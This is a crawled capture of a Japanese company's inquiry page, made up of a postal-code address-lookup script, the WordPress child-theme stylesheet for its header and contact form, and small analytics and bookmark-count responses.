<script type="text/javascript" src="https://ajaxzip3.github.io/ajaxzip3.js"></script><script type="text/javascript"></script><script type="text/javascript">
$(function(){
  $('#zip').keyup(function(event){
    AjaxZip3.zip2addr(this,'','addr','addr');
  })
})
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.hicpm.com/2017renew/wp-content/themes/lightning_child/style.css?ver=6.13.4
body_size: 1241
content:
/*
Template: lightning
Theme Name: lightning_child
*/
/* =======================================================
* 	Template Style 
*	Edit this section
* ======================================================= */
html { height: 100%; }

body { font-family: "Merriweather", "Hiragino Kaku Gothic Pro", Arial, sans-serif; font-weight: 400; font-size: 14px; line-height: 1.8; color: #1a2b44; height: 100%; position: relative; background-color: #fff; }

/* =======================================================
* Header ======================================================= */
.siteHeader { background-color: #1a2b44; border-radius: 0; }
.siteHeader .siteHeadContainer { padding: 0; }
.siteHeader .nav a { padding: 20px 15px; color: #fff !important; background-color: #1a2b44 !important; }
.siteHeader .nav a .gMenu_description { color: #fff; }
.siteHeader .nav a:after { border-bottom-color: #ab9760; }
.siteHeader .nav a:hover, .siteHeader .nav a:active, .siteHeader .nav a:focus { background-color: rgba(255, 255, 255, 0.1) !important; }
.siteHeader .nav a:hover .gMenu_description, .siteHeader .nav a:hover .current_page_ancestor, .siteHeader .nav a:active .gMenu_description, .siteHeader .nav a:active .current_page_ancestor, .siteHeader .nav a:focus .gMenu_description, .siteHeader .nav a:focus .current_page_ancestor { color: #ab9760; }
.siteHeader .nav a:hover:after, .siteHeader .nav a:active:after, .siteHeader .nav a:focus:after { border-bottom-color: #ab9760; }
.siteHeader .nav .sub-menu a { padding: 10px 15px; }
.siteHeader .nav .current-menu-item a:after { border-bottom-color: #ab9760; }
.siteHeader .nav .sub-menu a { background-color: #28292c !important; }
.siteHeader .nav .sub-menu a:hover, .siteHeader .nav .sub-menu a:active, .siteHeader .nav .sub-menu a:focus { background-color: #1a2b44 !important; color: #ab9760 !important; }

@media (min-width: 992px) { .navbar-brand img { max-height: 70px; } }

/* =======================================================
* media ======================================================= */
.media .postList_thumbnail { width: 200px; }

/* =======================================================
*	Form Input Field
* ======================================================= */
.contactform ::selection { color: #1a2b44; }
.contactform ::-moz-selection { color: #1a2b44; }
.contactform tbody { max-width: 80%; height: auto; background-color: #f1f2f5; margin: 0 auto; border: 1px solid #bbb; }
.contactform tbody th { width: 30%; border: 1px dotted #bbb; }
.contactform tbody th, .contactform tbody td { padding: 10px 0px; border: 1px solid #bbb; vertical-align: middle !important; text-align: left; }
.contactform input[type="text"], .contactform input[type="email"], .contactform input[type="tel"], .contactform textarea, .contactform select { width: 100%; background-color: #fff; color: #28292c; padding: 5px 0 5px 5px; margin: 5px 0; }
@media (max-width: 640px) { .contactform input[type="text"], .contactform input[type="email"], .contactform input[type="tel"], .contactform textarea, .contactform select { font-size: 15px; } }
.contactform input[type="text"]:focus, .contactform input[type="email"]:focus, .contactform input[type="tel"]:focus, .contactform textarea:focus, .contactform select:focus { background-color: #fff; }
@media (max-width: 480px) { .contactform .contactform { max-width: 100%; }
  .contactform tbody tr { width: 100%; display: block; list-style: none; border-bottom: 1px dotted #bbb !important; }
  .contactform tbody th, .contactform tbody td { width: 100%; display: list-item; padding: 0px 0px; border: none !important; }
  .contactform input[type="text"], .contactform input[type="email"], .contactform input[type="tel"], .contactform textarea, .contactform select { padding: 5px 0px; margin: 0 0 10px 0; } }

input[type="submit"], .wpcf7-back { text-align: center; margin: 5px; padding: 8px 25px; font-family: "Merriweather", "Hiragino Kaku Gothic Pro", Arial, sans-serif; font-size: 16px; font-weight: 400; background: #1a2b44; color: #fff; border: 2px solid #1a2b44; }
input[type="submit"]:hover, input[type="submit"]:active, input[type="submit"]:focus, .wpcf7-back:hover, .wpcf7-back:active, .wpcf7-back:focus { box-shadow: none !important; outline: none !important; }
input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .wpcf7-back:hover, .wpcf7-back:focus, .wpcf7-back:active { background: #ab9760; border: 2px solid #ab9760; }

.contactform input.wpcf7c-conf, .contactform textarea.wpcf7c-conf { border: none !important; padding: 0 !important; background: none; }


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=945005871&t=pageview&_s=1&dl=http%3A%2F%2Fwww.hicpm.com%2Finquiry&ul=en-us%40posix&dt=%E3%81%8A%E5%95%8F%E3%81%84%E5%90%88%E3%82%8F%E3%81%9B%20%7C%20HICPM&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=433406769&gjid=1313849055&cid=518303774.1768920296&tid=UA-8056446-1&_gid=825441056.1768920296&_r=1&_slc=1&z=1974507347
body_size: -284
content:
2,cG-M3JVDWK9CC

--- FILE ---
content_type: text/javascript
request_url: http://api.b.st-hatena.com/entry.count?url=http%3A%2F%2Fwww.hicpm.com%2Finquiry&callback=jQuery3110698213609323548_1768920295630&_=1768920295631
body_size: -85
content:
jQuery3110698213609323548_1768920295630(0)